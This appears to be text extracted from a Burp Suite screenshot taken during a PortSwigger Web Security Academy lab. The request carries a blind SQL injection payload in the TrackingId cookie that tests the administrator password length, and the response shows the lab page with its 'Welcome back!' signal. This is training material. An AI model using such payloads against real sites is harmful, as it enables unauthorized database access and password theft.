 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>1)='a; session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Selection: 86 (0x56)
Response
Pretty Raw Hex Render
\n
35 <div class='widgetcontainer-lab-status is-notsolved'>
36 <span>
LAB
</span>
37 <p>
Not solved
</p>
38 <span class=lab-status-icon>
</span>
39 </div>
40 </div>
41 </div>
42 </section>
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section class="ecoms-pageheader">
58 <img src="/resources/images/shop.svg">
59 </section>
60 <section class="ecoms-pageheader">
61 <h1>
Accessories
</h1>
62 </section>
63 <section class="search-filters">
64 <label>
Refine your search:
welcome back
1 match